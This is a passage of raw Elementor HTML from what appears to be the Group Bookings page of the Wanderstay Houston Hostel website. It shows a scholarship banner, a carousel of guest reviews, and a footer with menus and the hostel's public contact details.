				<div class="elementor-element elementor-element-65c3698 elementor-widget elementor-widget-text-editor" data-id="65c3698" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Apply For Our Study Abroad Scholarship Today! www.WanderAbroad.org</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63ab020" data-id="63ab020" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8088249 elementor-widget elementor-widget-image" data-id="8088249" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="500" height="474" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20474'%3E%3C/svg%3E" class="attachment-large size-large wp-image-495" alt="4566 travel is the only thing you buy that makes you rich it makes 5bc9e7455720e - Group Bookings" data-lazy-srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/4566-travel-is-the-only-thing-you-buy-that-makes-you-rich-it-makes-5bc9e7455720e.png 500w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/4566-travel-is-the-only-thing-you-buy-that-makes-you-rich-it-makes-5bc9e7455720e-300x284.png 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" title="Group Bookings 1" data-lazy-src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/4566-travel-is-the-only-thing-you-buy-that-makes-you-rich-it-makes-5bc9e7455720e.png"><noscript><img decoding="async" width="500" height="474" src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/4566-travel-is-the-only-thing-you-buy-that-makes-you-rich-it-makes-5bc9e7455720e.png" class="attachment-large size-large wp-image-495" alt="4566 travel is the only thing you buy that makes you rich it makes 5bc9e7455720e - Group Bookings" srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/4566-travel-is-the-only-thing-you-buy-that-makes-you-rich-it-makes-5bc9e7455720e.png 500w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/4566-travel-is-the-only-thing-you-buy-that-makes-you-rich-it-makes-5bc9e7455720e-300x284.png 300w" sizes="(max-width: 500px) 100vw, 500px" title="Group Bookings 1"></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ccf4bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9ccf4bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d98e9" data-id="95d98e9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b33fe74 elementor-view-default elementor-widget elementor-widget-icon" data-id="b33fe74" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" viewbox="0 0 384 383.999986" height="512" preserveaspectratio="xMidYMid meet"><defs><clippath id="dde9f97820"><path d="M 38.398438 81.367188 L 183 81.367188 L 183 314.617188 L 38.398438 314.617188 Z M 38.398438 81.367188 " clip-rule="nonzero"></path></clippath><clippath id="d2a9318a27"><path d="M 197 81.367188 L 345.898438 81.367188 L 345.898438 314.617188 L 197 314.617188 Z M 197 81.367188 " clip-rule="nonzero"></path></clippath></defs><g clip-path="url(#dde9f97820)"><path fill="#066d85" d="M 117.972656 181.195312 C 103.429688 181.195312 90.042969 186.035156 79.226562 194.089844 C 80.292969 160.460938 106.335938 126.820312 157.722656 93.175781 L 150.097656 81.367188 C 75.640625 127.539062 38.40625 178.214844 38.40625 233.386719 C 38.40625 258.722656 45.3125 278.574219 59.136719 292.917969 C 72.953125 307.285156 90.445312 314.453125 111.597656 314.453125 C 132.761719 314.453125 149.816406 308.6875 162.792969 297.144531 C 175.765625 285.613281 182.257812 271.664062 182.257812 255.34375 C 182.257812 255.160156 182.222656 255.027344 182.222656 254.828125 C 182.621094 251.9375 182.902344 249.011719 182.902344 245.988281 C 182.902344 210.214844 153.820312 181.195312 117.972656 181.195312 Z M 117.972656 181.195312 " fill-opacity="1" fill-rule="nonzero"></path></g><g clip-path="url(#d2a9318a27)"><path fill="#066d85" d="M 327.894531 290.726562 C 328.734375 289.757812 329.75 288.832031 330.523438 287.820312 C 340.085938 276.527344 345.894531 261.953125 345.894531 245.992188 C 345.894531 210.21875 316.820312 181.191406 280.976562 181.191406 C 264.554688 181.191406 249.609375 187.324219 238.167969 197.363281 C 238.167969 196.964844 238.105469 196.628906 238.105469 196.214844 C 238.105469 161.875 264.332031 127.519531 316.804688 93.167969 L 309.183594 81.367188 C 234.714844 127.539062 197.480469 178.214844 197.480469 233.398438 C 197.480469 258.734375 204.386719 278.585938 218.21875 292.925781 C 232.03125 307.296875 249.523438 314.472656 270.671875 314.472656 C 291.824219 314.472656 308.902344 308.699219 321.871094 297.144531 C 323.707031 295.535156 325.128906 293.722656 326.703125 291.996094 C 327.117188 291.585938 327.488281 291.15625 327.894531 290.726562 Z M 327.894531 290.726562 " fill-opacity="1" fill-rule="nonzero"></path></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e5c2af8 elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-widget elementor-widget-slides" data-id="e5c2af8" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-4e110e9 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.tripadvisor.com/Hotel_Review-g56003-d15132612-Reviews-Wanderstay_Houston_Hostel-Houston_Texas.html" target="_blank" rel="noopener"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Safe, clean, close</div><div class="elementor-slide-description">Very clean and spacious with common areas to hang out in before and after check-in/out times. Also, the property is gated and requires 3 codes to enter (which guests receive via email).</div><div  class="elementor-button elementor-slide-button elementor-size-sm">Read More</div></div></a></div><div class="elementor-repeater-item-e759285 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.google.com/travel/hotels/entity/CgoIspXJ86GfuLl4EAE/reviews?g2lb=2502548%2C4254308%2C4258168%2C4260007%2C4270442%2C4274032%2C4291318%2C4305595%2C4306835%2C4308216%2C4314846%2C4317915%2C4328159%2C4329288%2C4330113%2C4338438%2C4348883%2C4270859%2C4284970%2C4291517%2C4292955%2C4316256&#038;hl=en&#038;gl=us&#038;un=1&#038;rp=ELKVyfOhn7i5eDgCQABIAQ&#038;ictx=1&#038;sa=X&#038;ved=0CAAQ5JsGahcKEwjQiaXRyPf9AhUAAAAAHQAAAAAQBA&#038;utm_campaign=sharing&#038;utm_medium=link&#038;utm_source=htls&#038;ts=CAESABpJCisSJzIlMHg4NjQwYmYwYjRiNTZmOThkOjB4Nzg3MmUwZmExZTcyNGFiMhoAEhoSFAoHCOcPEAQYCRIHCOcPEAQYChgBMgIQACoJCgU6A1VTRBoA" target="_blank" rel="noopener"><div class="swiper-slide-contents"><div class="elementor-slide-heading">The staff at WanderStay were very kind and welcoming.</div><div class="elementor-slide-description">The home is near restaurants and is very charming and well kept. Each room is nicely decorated with a travel theme. Our group had a great rest and stay!</div><div  class="elementor-button elementor-slide-button elementor-size-sm">Read More</div></div></a></div><div class="elementor-repeater-item-525855f swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.facebook.com/pg/WanderstayHotels/reviews/?ref=page_internal" target="_blank" rel="noopener"><div class="swiper-slide-contents"><div class="elementor-slide-heading">Five Star</div><div class="elementor-slide-description">Amazing, unique, fun and hip. Definitely an experience .you should experience. I live in Houston born and raised and I will be frequently customers !!!! 5star !!!!!</div><div  class="elementor-button elementor-slide-button elementor-size-sm">Read More</div></div></a></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																	</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e2c0a2" data-id="5e2c0a2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83fd508 elementor-widget elementor-widget-heading" data-id="83fd508" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Guests love our social atmosphere which is geared towards making world travelers feel right at home.</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1551" class="elementor elementor-1551 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2fc4891 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fc4891" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-83c0a36" data-id="83c0a36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c99c338 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c99c338" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://wanderstayhoustonhostel.com">
			<img width="2922" height="2447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202922%202447'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1573" alt="Wanderstay Houston Hostel" data-lazy-srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png 2922w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-300x251.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1024x858.png 1024w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-768x643.png 768w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1536x1286.png 1536w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-2048x1715.png 2048w" data-lazy-sizes="(max-width: 2922px) 100vw, 2922px" data-lazy-src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png" /><noscript><img width="2922" height="2447" src="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png" class="attachment-full size-full wp-image-1573" alt="Wanderstay Houston Hostel" srcset="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color.png 2922w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-300x251.png 300w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1024x858.png 1024w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-768x643.png 768w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-1536x1286.png 1536w, https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/WanderStayBlankHouston_R_color-2048x1715.png 2048w" sizes="(max-width: 2922px) 100vw, 2922px" /></noscript>				</a>
											</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0a8a2ed elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a8a2ed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5fc732d" data-id="5fc732d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b86e07f elementor-widget elementor-widget-heading" data-id="b86e07f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Inquire Now</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-41e4083 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="41e4083" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-41e4083" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-item">Social Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item">Talk To Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41e4083" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-item" tabindex="-1">Social Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item" tabindex="-1">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item" tabindex="-1">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item" tabindex="-1">Talk To Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-15a368d" data-id="15a368d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a08b0b elementor-widget elementor-widget-heading" data-id="8a08b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">get in touch</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-e09cc4f elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e09cc4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20281%20501%209610">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1 281 501 9610</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Reservations.Houston@wanderstayhotels.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Reservations.Houston@wanderstayhotels.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/dir//4018+Chartres+St,+Houston,+TX+77004,+USA/@29.7311174,-95.4430373,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0x8640bf0b4b59f791:0xcd920a9e8e8dc4c7!2m2!1d-95.3729971!2d29.7311358" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">4018 Chartres St. Houston, TX 77004</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-126edef elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="126edef" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-605a83b" href="https://www.instagram.com/wanderstayhoustonhostel" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-653eed5" href="https://www.facebook.com/WanderstayHoustonHostel" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b4d7288" data-id="b4d7288" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c95173 elementor-widget elementor-widget-heading" data-id="3c95173" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Navigation</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-16a1913 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="16a1913" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-16a1913" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item">Rooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-item-216"><a href="https://wanderstayhoustonhostel.com/group-bookings/" aria-current="page" class="elementor-item elementor-item-active">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" class="elementor-item">Get to Know HTX</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-16a1913" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item" tabindex="-1">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item" tabindex="-1">Rooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-item-216"><a href="https://wanderstayhoustonhostel.com/group-bookings/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" class="elementor-item" tabindex="-1">Get to Know HTX</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-afab75f elementor-hidden-desktop elementor-hidden-laptop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afab75f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b412fa9" data-id="b412fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1977ea0 elementor-widget elementor-widget-heading" data-id="1977ea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Inquire Now</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-b0588c3 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b0588c3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b0588c3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-item">Social Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item">Talk To Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0588c3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://wanderstayhoustonhostel.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://wanderstayhoustonhostel.com/social-impact/" class="elementor-item" tabindex="-1">Social Impact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://wanderstayhoustonhostel.com/photos-videos/" class="elementor-item" tabindex="-1">Photos &amp; Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://wanderstayhoustonhostel.com/faqs/" class="elementor-item" tabindex="-1">FAQ’s</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://wanderstayhoustonhostel.com/talk-to-us/" class="elementor-item" tabindex="-1">Talk To Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-82b5b78" data-id="82b5b78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e6d46e elementor-widget elementor-widget-heading" data-id="2e6d46e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Navigation</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-0d34a14 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0d34a14" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0d34a14" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item">Rooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-item-216"><a href="https://wanderstayhoustonhostel.com/group-bookings/" aria-current="page" class="elementor-item elementor-item-active">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" class="elementor-item">Get to Know HTX</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d34a14" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://wanderstayhoustonhostel.com/amenities/" class="elementor-item" tabindex="-1">Amenities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://wanderstayhoustonhostel.com/rooms/" class="elementor-item" tabindex="-1">Rooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-47 current_page_item menu-item-216"><a href="https://wanderstayhoustonhostel.com/group-bookings/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Group Bookings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://wanderstayhoustonhostel.com/get-to-know-htx/" class="elementor-item" tabindex="-1">Get to Know HTX</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e34be09" data-id="e34be09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29b0a6f elementor-widget elementor-widget-heading" data-id="29b0a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">get in touch</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1dfc83a elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1dfc83a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20281%20501%209610">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1 281 501 9610</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Reservations.Houston@wanderstayhotels.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Reservations.Houston@wanderstayhotels.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/dir//4018+Chartres+St,+Houston,+TX+77004,+USA/@29.7311174,-95.4430373,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0x8640bf0b4b59f791:0xcd920a9e8e8dc4c7!2m2!1d-95.3729971!2d29.7311358" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">4018 Chartres St. Houston, TX 77004</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc87ab3 elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="dc87ab3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
